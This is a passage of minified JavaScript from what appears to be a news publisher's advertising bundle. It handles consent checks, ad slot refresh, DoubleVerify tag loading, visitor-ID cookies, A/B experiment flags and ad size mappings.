Mi=1,Ti=3,xi=4,Oi=9,Ni=10,zi=[755];class Di{constructor(){let e,t,{unsubscribe:n=function(){}}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const i=new Promise((function(n,i){e=n,t=i}));return i.resolve=e,i.reject=t,i.unsubscribe=n,i}}var Li=function(){let e,t;return{promise:new Promise((function(n,i){[e,t]=[n,i]})),reject:t,resolve:e}};const Gi=ci("Consent");let Fi=!1;const Ui=function(e){let{env:t}=e;return t.stack().then((async function(e){return e.consent.providerLoaded({env:t})}))},Bi=function(e){let{env:t,vendorIds:n=null}=e;const{promise:i,resolve:r}=Li();return Ui({env:t}).then((function(){if(!window.__tcfapi)return r(!0);const e=null===n?"(FOR VENDOR IDs: null)":` (FOR VENDOR IDs: ${n.join(", ")})`;if(Fi&&null===n)return r(!0);window.__tcfapi("getTCData",2,(function(t,i){if(t&&"gdprApplies"in t&&!t.gdprApplies)return Fi=null===n,Gi("GDPR does not apply hence consent is granted",e),r(!0);const o=t.purpose.consents;if(!o[Mi])return Gi("Consent not granted",e),r(!1);const s=t.vendor.consents||{},a=null===n||n&&s&&n.every((function(e){return s[e]}));return i&&o&&o[Mi]&&o[Ti]&&o[xi]&&o[Oi]&&o[Ni]&&a?(Fi=null===n,Gi("Consent granted",e),r(!0)):(Gi("Consent not granted",e),r(!1))}))})).catch((function(e){return Gi(e)})),i},ki=function(){const e=li("eupubconsent-v2")||li("euconsent-v2")||li("euconsent"),t=li("usprivacy");return"string"==typeof e||"string"==typeof t&&"Y"===t.charAt(2)},Vi=function(){return Promise.resolve(li("usprivacy"))},$i=async function(){return Vi().then((function(e){return"string"==typeof e&&"Y"===e.charAt(2)}))};let ji=!1;const Hi=function(e){let{env:t,callback:n}=e;if("undefined"!=typeof window)return Promise.all([Bi({env:t}),$i()]).then((function(e){let[i,r]=e;if(!i||r?(pi("bf-affiliate","",-1),pi("bf-consent-optout","1",1)):pi("bf-consent-optout","",-1),i)return Gi("👍 consent has been granted"),ji=!1,si.trigger("cmp:consentGranted"),n();if(ji||ki()){if(ki())return ji=!1,Gi("👎 consent not granted")}else ji=!0,Gi("🤔 wait for user to allow/deny consent"),window.__tcfapi&&window.__tcfapi("addEventListener",2,(function(){return setTimeout((function(){return Hi({env:t,callback:n})}),200)}))}))};var Zi={afterConsentGranted:Hi,checkConsent:Bi,checkConsentGoogleAds:function(e){let{env:t}=e;return Bi({env:t,vendorIds:zi})},debug:Gi,getCCPAConsentValue:Vi,hasOptedOutCCPA:$i,providerLoaded:Ui};const qi=function(e){let{env:t,customConsent:n=!1}=e;return Promise.all([(n||Zi).checkConsent({env:t}),(n||Zi).hasOptedOutCCPA(),Ci()]).then((function(e){let[t,n,i]=e;return!t||n?"000000-noconsent":i}))},Qi=function(e){let{env:t,customConsent:n=!1}=e;return Promise.all([(n||Zi).checkConsent({env:t}),(n||Zi).hasOptedOutCCPA(),Pi()]).then((function(e){let[t,n,i]=e;return!t||n?"000000-noconsent":i||""}))},Wi=function(e){let{env:t,customConsent:n=!1}=e;return Promise.all([(n||Zi).checkConsent({env:t}),(n||Zi).hasOptedOutCCPA()]).then((function(e,t){const n=vi.get("cet-page_session_id")||"";return!e||t?"000000-noconsent":n}))},Ki=function(e){let{env:t,customConsent:n=!1}=e;return Promise.all([qi({env:t,customConsent:n}),Qi({env:t,customConsent:n}),Wi({env:t,customConsent:n})]).then((function(e){let[t,n,i]=e;const r={};t&&(r.cuid=t.toString()),n&&(r.cvid=n),i&&(r.cpid=i);try{const e=window.location.pathname.split("/").pop().replace(/_[a-z]{1,2}_.+/,"").split("-").sort().map((function(e){return e.trim()})).filter((function(e){return!!e}));e.length>0&&(r.urlslug=e)}catch(e){console.error("some error when setting urlslug targeting"),console.error(e)}try{const e=fi("utm_medium"),t=fi("utm_campaign"),n=fi("gclid");e&&(r.utm_medium=e),t&&(r.utm_campaign=t),n&&(r.gclid=n)}catch(e){console.error("Error setting UTM parameters:",e)}return r}))},Xi={fetchMarginPercent:1e3,renderMarginPercent:200},Yi=["billboard","bottom_banner","inline-1","mpu1-m","mpu1","sidebar-1","siderail1","skin","tb","top"],Ji=["bottom-infinite","recirc"],er=ci("AD:Slot");window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[];const tr=window.googletag;class nr{constructor(e,t){let{getAdUnitPath:n,refresh:i,render:r,swapRefreshEnabled:o}=t;const{div:s,env:a,moduleSlotId:u,outOfPage:c,refreshEnabled:d,renderOptions:l,sizeMapping:p,sizes:m,slotId:f,stack:h}=e;return this.env=a,this.complete=!1,this.countEmpties=0,this.countImpressions=0,this.countRefreshes=0,this.countRenders=0,this.div=s,this.gptSlot=null,this.impressionViewHit=!1,this.inViewPercent=d?50:0,this.isATF=Yi.includes(f),this.isCurrentlyEmpty=!1,this.isOutOfPage=c||!1,this.moduleSlotId=u,this.paused=!1,this.refreshing=!1,this.renderOptions=l,this.sizeMapping=p,this.sizes=m,this.slotId=f,this.timeout=null,this.refreshConfig={inViewSeconds:30,maxRefreshes:9999},this.slotRefresh=h.gpt.slot.refreshSetting({slotId:this.moduleSlotId,divId:this.div.id,refreshConfig:this.refreshConfig,swapRefreshEnabled:o}),this.refreshConfig=this.slotRefresh.refreshConfig,this.isInViewRefreshEnabled=!a.pageIsSponsored()&&-1===Ji.indexOf(this.slotId),this.isInViewRefreshEnabled=this.isInViewRefreshEnabled||!!d,this.refresh=i,this.render=r,this.getAdUnitPath=n,this.setEvents(),this}get adUnitPath(){return this.getAdUnitPath()}get debugInfo(){return{countEmptyAds:this.countEmpties,countImpressions:this.countImpressions,countRefreshes:this.countRefreshes,countRenders:this.countRenders,divId:this.div.id,inViewPercent:this.inViewPercent,slotId:this.slotId,timeout:this.timeout}}isViewable(){return this.inViewPercent>=50}async refreshAd(e){const t=this.div.id;if(this.isInViewRefreshEnabled){if(!this.refreshing)return this.isViewable()?(this.refreshing=!0,this.slotRefresh.hardRefresh?tr.cmd.push(function(){this.destroy(),tr.destroySlots([this.getGPTSlot()]),this.div.innerHTML="",this.div.id=this.slotRefresh.divId,this.renderOptions[0]=this.slotRefresh.slotId,this.render(...this.renderOptions),er("✅ re-rendered:",`caller: ${e}`,"lifecycle",`InViewRefresh ${t}`,"re-rendered",this.debugInfo)}.bind(this)):(await this.refresh([this],!0),this.countRefreshes++,er("✅ refreshed",`caller: ${e}`,"lifecycle",`InViewRefresh ${t} :`,"refreshed",this.debugInfo))):er("❌ refreshAd",`caller: ${e}`,"lifecycle",`InViewRefresh ${t} :`,"Did not refresh (not in view)",this.debugInfo),this;er("✋ refreshAd","...already in progress","...do nothing",this.debugInfo)}else er("🔒 refreshAd","NO",`Caller: ${e}`,"lifecycle",`InViewRefresh ${t} :`,"Disabled!",this.debugInfo)}async refreshEmptyAd(e){var t=this;const n=this.div.id;this.countEmpties++,this.refreshing?er("✋ refreshAd","...already in progress","...do nothing",this.debugInfo):this.isViewable()?(er("✅ refreshAd",`Caller: ${e}`,"lifecycle",`InViewRefresh ${n} : AD came up empty`,this.debugInfo),this.timeout=setTimeout((async function(){t.refreshing=!0,await t.refresh([t]),t.timeout=null}),1e4),this.countEmpties>5&&(er("info","lifecycle",`InViewRefresh ${n} : Reached max number of empty refesh attempts. Stopping.`,this.debugInfo),this.destroy())):er("Dont refresh empty ad",`Caller: ${e}`,"lifecycle","not in view",this.debugInfo)}setEvents(){ai.on(`gpt:impressionViewable:${this.div.id}`,this.handleImpressionViewableForRefresh.bind(this)),ai.on(`gpt:slotRenderEnded:${this.div.id}`,this.handleSlotRenderEndedRefresh.bind(this)),ai.on(`gpt:slotVisibilityChanged:${this.div.id}`,this.handleSlotVisChangeForRefresh.bind(this))}unsetEvents(){return ai.off(`gpt:impressionViewable:${this.div.id}`),ai.off(`gpt:slotRenderEnded:${this.div.id}`),ai.off(`gpt:slotVisibilityChanged:${this.div.id}`),this}destroy(){return this.unsetEvents()}handleImpressionViewableForRefresh(e){var t=this;const n=this.div.id;this.impressionViewHit=!0,this.countImpressions++,this.correctCounters();const i=this.refreshConfig.inViewSeconds,r=this.refreshConfig.maxRefreshes;this.paused?er("info","lifecycle",`InViewRefresh ${n} Impression viewed, but paused, will refresh later.`):(er("info","lifecycle",`InViewRefresh ${n} :`,"Impression Viewable",{...this.debugInfo,gptEv:e}),this.countRefreshes<r&&!this.timeout?(er("info","lifecycle",`InViewRefresh ${n} :`,`Timer started... (${i} seconds)`),this.timeout=setTimeout((function(){t.timeout=null,t.refreshAd("handleImpressionViewableForRefresh")}),1e3*i)):this.countRefreshes>=r&&(this.complete=!0,er("info","lifecycle",`InViewRefresh ${n} :`,"Max refreshes hit. Stopping."),this.destroy()))}handleSlotRenderEndedRefresh(e){const t=this.div.id;this.refreshing=!1,this.countRenders++,this.correctCounters(),e.isEmpty?(er("info","lifecycle",`InViewRefresh ${t} : empty ad trying again`,this.debugInfo),this.isCurrentlyEmpty=!0,this.refreshEmptyAd("handleSlotRenderEndedRefresh")):this.div&&(er("info","lifecycle",`InViewRefresh ${t} : SlotRenderEnded -> Updating creativeId = ${e.creativeId}`),this.creativeId=Promise.resolve(e.creativeId),this.isCurrentlyEmpty=!1,this.countEmpties=0)}correctCounters(){var e,t;return this.countImpressions>1&&(e=this.countImpressions,t=this.countRefreshes,Math.abs(e-t)>1&&(this.countRefreshes=this.countImpressions,this.countImpressions=this.countImpressions+1,this.countRenders=this.countImpressions)),this}async handleSlotVisChangeForRefresh(e){const t=this.div.id,{inViewPercentage:n}=e;this.inViewPercent=n,er("info","lifecycle",`InViewRefresh ${t} :`,"SlotVisibilityChanged",this.debugInfo),this.correctCounters(),!this.timeout&&this.isViewable()&&this.countImpressions>this.countRefreshes&&!this.isCurrentlyEmpty?(er("info","lifecycle",`InViewRefresh ${t} :`,"Impression/Refresh Count mismatch due to ad moving out of view. Attempting...",this.debugInfo),await this.refreshAd("handleSlotVisChangeForRefresh")):!this.timeout&&this.isCurrentlyEmpty&&await this.refreshEmptyAd("handleSlotVisChangeForRefresh")}getElement(){return this.div}setGPTSlot(e){return this.gptSlot=e,this}getGPTSlot(){return this?.gptSlot}}const ir=["ids","bsc","vlp","tvp","abs"],rr=ci("DV:Signals"),or={_defer:void 0,ready:function(){return or._defer.promise},init(e){let{env:t,config:n,stack:i}=e;if(or._defer)return rr("init called once"),or.ready();const r=Li();or._defer=r,window.PQ=window.PQ||{cmd:[]};let o="https://pub.doubleverify.com/signals/pub.js#ctx={CLIENT_CODE}&cmp={SETTINGS_CODE}";return o=o.replace("{CLIENT_CODE}",n.clientCode).replace("{SETTINGS_CODE}",n.settingsCode),mi(o).then((function(){window.PQ.cmd.push((function(){r.resolve(window.PQ)}))})).then((async function(){const e=i.gpt.getAdUnitBase({env:t}).split("/");let n=e.join("/");3==e.length&&(n=`/${e[0]}/${e[1]}.video/${e[2]}/${"desktop"===t.getPlatform()?"video":e[2]}/video`),window.PQ.cmd.push((function(){window.PQ.getTargeting({signals:ir,adUnits:[{adUnitPath:n,sizes:"480x360,640x480,640x360"}]},(function(e,t){e&&console.error(t)}))}))})).catch((function(e){console.error("doubleverify init error:",e),r.reject()})),or.ready()},loadSignals:async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"page",t=arguments.length>1?arguments[1]:void 0;return or.ready().then((function(){try{"page"===e?window.PQ.loadSignals(ir,t):window.PQ.loadSignalsForSlots(e,t)}catch(e){return console.error(e),Promise.reject()}return Promise.resolve()}))},runOnce(e){for(var t=this,n=arguments.length,i=new Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];let o=!1;return function(){o||(o=!0,e.apply(t,[...i]))}}},sr=ci("DV:Unity"),ar=mi;let ur,cr=new Di;const dr={isOn:async()=>!0,tagReady:cr||ur,init(e){let{config:t}=e;return ur=dr.isOn().then((function(e){if(!e)throw new Error("DoubleVerify is disabled");let n="https://pub.doubleverify.com/dvtag/{CLIENT_CODE}/{SETTINGS_CODE}/pub.js";return n=n.replace("{CLIENT_CODE}",t.clientCode).replace("{SETTINGS_CODE}",t.settingsCode),sr("info","thirdparty","doubleverify CODES",t,n),ar(n)})).then((function(){return new Promise((function(e){if((window.onDvtagReady=dr.onDvtagReady)((function(){cr.resolve(window.dvtag)})),!window.PQ&&window.dvtag){const e=window.dvtag;window.PQ=window.PQ||{},window.PQ.getTargeting=e.getTargeting,window.PQ.PTS=e.getTargeting(),window.PQ.BFFIX=!0}e()}))})).catch((function(e){console.error(e),ur=null,cr.resolve()})),ur},onDvtagReady(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500;sr("info","thirdparty","doubleverify UNIT onDvtagReady called",{callback:e,timeout:t});const n=window.dvtag||{};n.cmd=n.cmd||[];const i={callback:e,timeout:t,timestamp:(new Date).getTime()};n.cmd.push((function(){n.queueAdRequest(i)})),setTimeout((function(){const e=i.callback;i.callback=null,e&&e()}),t)},defineDvtagSlot(e,t){if(!window)return;sr("info","thirdparty","doubleverify > Unity > defineDvtagSlot",{elementId:e,params:t});const n=window.dvtag||{};n.cmd=n.cmd||[],n.cmd.push((function(){n.defineSlot(e,t)}))},getDvtagTargeting(e){if(!window)return{};sr("info","thirdparty","doubleverify > Unity > getDvtagTargeting",e);const t=window.dvtag||{};return t.cmd=t.cmd||[],t.getTargeting?t.getTargeting(e):{}},updateDvTagTargeting(e){window&&e.forEach((function(e){let t=e.getSlotElementId(),n=dr.getDvtagTargeting(t);e.updateTargetingFromMap(n)}))}},lr=ci("DV"),pr={_defer:void 0,_type:void 0,signals:or,unity:dr,ready:()=>pr._defer.promise,isSignals(){return"signals"===this._type},isUnity(){return"unity"===this._type},enabled(){return this.isSignals()||this.isUnity()},async init(e){let{env:t}=e;const n=await t.stack(),i=n?.config?.service?.doubleverify;if(this._type=i?.type,pr._defer)return lr("init called once"),pr.ready();const r=Li();return pr._defer=r,this.enabled()?(this.isSignals()?this.signals.init({env:t,config:i,stack:n}):this.isUnity&&this.unity.init({env:t,config:i,stack:n}),pr.ready()):(lr("service is disabled"),r.reject(),pr.ready())}};function mr(e,t){const n=e.match(t);return n&&n.length?n[0]:null}var fr={getBuzzfeedSubdomainOrWildcard(e){const t=mr(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$");return t||mr(e,".?[a-z]+.[a-z]+$")},get(e,t=null){const n=`${e}=`;if("undefined"==typeof document)return t;const i=document.cookie.split(";");for(let e=0;e<i.length;e++){let t=i[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set({name:e,value:t,days:n,domain:i}){let r="";if(n){let e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),r=`; expires=${e.toGMTString()}`}let o="";return void 0!==i&&(o=`; domain=${i}`),document.cookie=`${e}=${t}${r}${o}; path=/`},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}};const hr=function(e=window){var t=e.location.hostname;const n=t.split(".")[0];return n&&"stage"!==n&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(n)&&t.split(".").length>=3&&(t=t.substring(n.length+1)),t};function gr(e,t,n){var i,r,o,s,a,u,c;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),i="",r=0,s=this.alphabet.length;r!==s;r++)-1===i.indexOf(this.alphabet[r])&&(i+=this.alphabet[r]);if(this.alphabet=i,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(r=0,s=this.seps.length;r!==s;r++)-1===(o=this.alphabet.indexOf(this.seps[r]))?this.seps=this.seps.substr(0,r)+" "+this.seps.substr(r+1):this.alphabet=this.alphabet.substr(0,o)+" "+this.alphabet.substr(o+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(a=Math.ceil(this.alphabet.length/this.sepDiv))&&a++,a>this.seps.length?(u=a-this.seps.length,this.seps+=this.alphabet.substr(0,u),this.alphabet=this.alphabet.substr(u)):this.seps=this.seps.substr(0,a)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),c=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,c),this.seps=this.seps.substr(c)):(this.guards=this.alphabet.substr(0,c),this.alphabet=this.alphabet.substr(c))}gr.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},gr.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},gr.prototype.encodeHex=function(e){var t,n,i;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(i=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)i[t]=parseInt("1"+i[t],16);return this.encode.apply(this,i)},gr.prototype.decodeHex=function(e){var t,n,i=[],r=this.decode(e);for(t=0,n=r.length;t!==n;t++)i+=r[t].toString(16).substr(1);return i},gr.prototype._encode=function(e){var t,n,i,r,o,s,a,u,c,d,l,p=this.alphabet,m=e.length,f=0;for(i=0,r=e.length;i!==r;i++)f+=e[i]%(i+100);for(n=t=p[f%p.length],i=0,r=e.length;i!==r;i++)o=e[i],s=n+this.salt+p,p=this.consistentShuffle(p,s.substr(0,p.length)),t+=a=this.hash(o,p),i+1<m&&(u=(o%=a.charCodeAt(0)+i)%this.seps.length,t+=this.seps[u]);for(t.length<this.minHashLength&&(c=(f+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[c]+t).length<this.minHashLength&&(c=(f+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[c])),d=parseInt(p.length/2,10);t.length<this.minHashLength;)(l=(t=(p=this.consistentShuffle(p,p)).substr(d)+t+p.substr(0,d)).length-this.minHashLength)>0&&(t=t.substr(l/2,this.minHashLength));return t},gr.prototype._decode=function(e,t){var n,i,r,o,s=[],a=0,u=new RegExp("["+this.guards+"]","g"),c=e.replace(u," "),d=c.split(" ");if(3!==d.length&&2!==d.length||(a=1),void 0!==(c=d[a])[0]){for(n=c[0],c=c.substr(1),u=new RegExp("["+this.seps+"]","g"),a=0,i=(d=(c=c.replace(u," ")).split(" ")).length;a!==i;a++)r=d[a],o=n+this.salt+t,t=this.consistentShuffle(t,o.substr(0,t.length)),s.push(this.unhash(r,t));this._encode(s)!==e&&(s=[])}return s},gr.prototype.consistentShuffle=function(e,t){var n,i,r,o,s,a;if(!t.length)return e;for(o=e.length-1,s=0,a=0;o>0;o--,s++)a+=n=t[s%=t.length].charCodeAt(0),r=e[i=(n+s+a)%o],e=(e=e.substr(0,i)+e[o]+e.substr(i+1)).substr(0,o)+r+e.substr(o+1);return e},gr.prototype.hash=function(e,t){var n="",i=t.length;do{n=t[e%i]+n,e=parseInt(e/i,10)}while(e);return n},gr.prototype.unhash=function(e,t){var n,i=0;for(n=0;n<e.length;n++)i+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return i};const Ir=parseInt(1e10*Math.random(),10),br=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),_r=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new gr(t).decode(e)[0])(e.substr(3),{salt:t})},vr=e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:n=32}={})=>new gr(t,n).encode(e))(e,{salt:t,length:0})}`},Er=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:hr()},n=fr.get(t.name),{legacyIdentifier:i,identifier:r}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,n])=>({...e,[t]:n})),{});return{legacyIdentifier:_r(t||""),identifier:n}})(n),o=vr(Ir);return e?i||(fr.set({...t,value:encodeURIComponent(`u=${o}&uuid=${r||br}&v=2`)}),Ir):r||i?r||String(i):(fr.set({...t,value:encodeURIComponent(`u=${o}&uuid=${br}&v=2`)}),br)},yr=ci("Fetch"),wr=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{timeout:n=2e3,cachekey:i=null,env:r,...o}=t,s=await async function(e){let{resource:t,cachekey:n,env:i}=e;return i.loaded().then((function(){return n?(i.isStage&&(n=`${n}Stage`),n=`${n}R${t.length}`,n):null}))}({resource:e,cachekey:i,env:r});if(s){const e=await async function(e){try{return sessionStorage.getItem(e)}catch(e){return console.error(e),null}}(s);if(e)return yr("cache hit",s),await JSON.parse(e);yr("cache miss",s)}const a=new AbortController,u=setTimeout((function(){return a.abort()}),n),c=await fetch(e,{...o,signal:a.signal});if(clearTimeout(u),c){if(c.status>=400)return yr("Invalid fetch response:",c.status,c.statusText),null;const e=await c.json();return s&&(yr("cache set",s),await async function(e,t){try{return sessionStorage.setItem(e,t),!0}catch(e){return console.error(e),!1}}(s,JSON.stringify(e))),e}return null},Ar="hp_amazon_nca",Rr=["RT-1853-hp-raptive"],Sr=[Ar,"huffpost-swap-refresh"],Cr=ci("ABeagle"),Pr={production:"https://abeagle-public.buzzfeed.com/v3/experiment_variants",staging:"https://abeagle-public-stage.buzzfeed.com/v3/experiment_variants"},Mr={_response:void 0,_defer:void 0,_cachekey:"abModulo",ready:function(){return Mr._defer.promise},async init(e){let{env:t}=e;if(Mr._defer)return Cr("init called once"),Mr.ready();const n=Li();Mr._defer=n;try{if(Mr._response)return Cr("initialized or response set"),Mr.ready();const e=new URL(t.getURL(Pr)),i=[...Rr,...Sr];if(0==i.length)return Cr("no experiments/featureFlags configured"),n.resolve(),Mr.ready();e.searchParams.append("user_id",Er()),e.searchParams.append("source","huffpost_web"),e.searchParams.append("experiment_names",i.join(";")),Mr._response=await wr(`${e}`,{env:t,timeout:1500,cachekey:Mr._cachekey}),Cr("initialized",Mr._response),async function(){if(Mr._response){const e=Mr._response,t=Object.keys(e).reduce((function(t,n){const i=e[n];return i.value&&t.push(`${n}|${i.id}|${i.version}|${i.value}|${i.variant_id}`),t}),[]);if(t.length>0){const e=new CustomEvent("abeagleEvent",{detail:{experiment_id:t}});document.dispatchEvent(e),Cr("event dispatched: ",t)}}}().catch((function(e){Cr("error while dispatching abeagleEvent"),console.warn(e)})),n.resolve()}catch(e){console.error("abeagle init error",e),n.reject()}return Mr.ready()},feature:async e=>Mr.ready().then((function(){if("off"===fi(`abeagle_${e}`))return Cr("disabling feature due to query param: ",e),!1;if("on"===fi(`abeagle_${e}`))return Cr("enforced feature: ",e),!0;const t=Mr?._response?.[e];return t&&t?.id&&0!=t?.is_feature_flag?"on"===t.value&&(Cr("flag",t),!0):(console.warn(`feature flag - ${e} is invalid or does not exist`,t),!1)})).catch((function(){return Cr("service disabled or failed to initialize"),!1})),variantIs:async(e,t)=>Mr.ready().then((function(){if(fi(`abeagle_${e}`)&&""!==fi(`abeagle_${e}`))return Cr("enforced experiment: ",e,t),fi(`abeagle_${e}`)===t;const n=Mr?._response?.[e];return n&&n?.id&&1!=n?.is_feature_flag?n.value===t&&(Cr("experiment",n),!0):(console.warn(`experiment - ${e} is invalid or does not exist`,n),!1)})).catch((function(){return Cr("service disabled or failed to initialize"),!1}))},Tr=function(e){let{name:t,suffix:n="",num:i=50}=e;return Array.from({length:i},(function(e,i){return`${t}${i+1}${n}`}))},xr=["top","top-1","top-2","top-3","top-4"],Or=["tb","tb1","tb2","tb3"],Nr=["sidebar-1","sidebar-1-1","sidebar-1-2","sidebar-1-3","sidebar-1-4","sidebar-2","sidebar-2-1","sidebar-2-2","sidebar-2-3","sidebar-2-4","sidebar-3","sidebar-3-1","sidebar-3-2","sidebar-3-3","sidebar-3-4"],zr={FLUID:"fluid",NATIVE_5x5:[5,5],PROGRAMMATIC_BILLBOARD_970x250:[970,250],PROGRAMMATIC_BOTTOM_STICKY_300x50:[300,50],PROGRAMMATIC_BOTTOM_STICKY_320x51:[320,51],PROGRAMMATIC_LEADERBOARD_728x90:[728,90],PROGRAMMATIC_MEDIUM_RECTANGLE_300x250:[300,250],PROGRAMMATIC_PREBID_1x1:[1,1],PROGRAMMATIC_SMARTPHONE_BANNER_320x50:[320,50],PROGRAMMATIC_SUPER_LEADERBOARD_970x90:[970,90],PROGRAMMATIC_VERTICAL_300x600:[300,600],RESPONSIVE_SIZE_0x0:[0,0],RESPONSIVE_SIZE_1024x0:[1024,0],RESPONSIVE_SIZE_1280x0:[1280,0],RESPONSIVE_SIZE_768x0:[768,0],SIZE_1x1:[1,1],SIZE_200x200:[200,200],SIZE_250x250:[250,250],SIZE_300x225:[300,225],SIZE_300x250:[300,250],SIZE_336x280:[336,280],SIZE_400x300:[400,300]},Dr=function(e){let t={},n=e.length;for(let i=0;i<n;i++)if(i%2==0&&e[i+1]){let n=e[i];for(let r=0;r<n.length;r++)t[n[r]]=e[i+1]}return t},Lr=Dr([xr,[zr.PROGRAMMATIC_SUPER_LEADERBOARD_970x90,zr.PROGRAMMATIC_BILLBOARD_970x250,zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]],Or,[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.PROGRAMMATIC_BOTTOM_STICKY_300x50,zr.PROGRAMMATIC_BOTTOM_STICKY_320x51],[...Nr,"sidebar-infinite"],[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_VERTICAL_300x600,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_300x225],["inline","inline-1","inline-2","inline-3","inline-infinite"],[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300],["bottom-infinite"],[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["bottom-1"],[zr.PROGRAMMATIC_SUPER_LEADERBOARD_970x90,zr.PROGRAMMATIC_BILLBOARD_970x250,zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]],["ab-replace-inline"],[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300],["ab-replace-sidebar"],[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_VERTICAL_300x600,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_300x225],["recirc"],[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["billboard"],[zr.PROGRAMMATIC_BILLBOARD_970x250,zr.PROGRAMMATIC_LEADERBOARD_728x90],[...Tr({name:"siderail",num:10})],[zr.SIZE_300x250,zr.PROGRAMMATIC_VERTICAL_300x600],[...Tr({name:"mpu",num:30})],[zr.PROGRAMMATIC_LEADERBOARD_728x90],["skin"],[zr.SIZE_1x1]]),Gr=Dr([[...xr,"bottom_banner"],[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],Or,[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["inline","inline-1","inline-2","inline-3","inline-infinite"],[[zr.FLUID],zr.NATIVE_5x5,zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300],["bottom-1","bottom-2","bottom-3","bottom-infinite"],[[zr.FLUID],zr.NATIVE_5x5,zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["ab-replace-inline"],[[zr.FLUID],zr.NATIVE_5x5,zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300],["recirc"],[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["billboard"],[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],[...Tr({name:"mpu",suffix:"-m",num:30})],[zr.SIZE_1x1,zr.SIZE_200x200,zr.SIZE_250x250,zr.SIZE_300x250,zr.SIZE_336x280],["skin"],[zr.SIZE_1x1]]),Fr=Dr([["inline-1","inline-2","inline-3","inline-infinite"],[[zr.RESPONSIVE_SIZE_1280x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_400x300]],[zr.RESPONSIV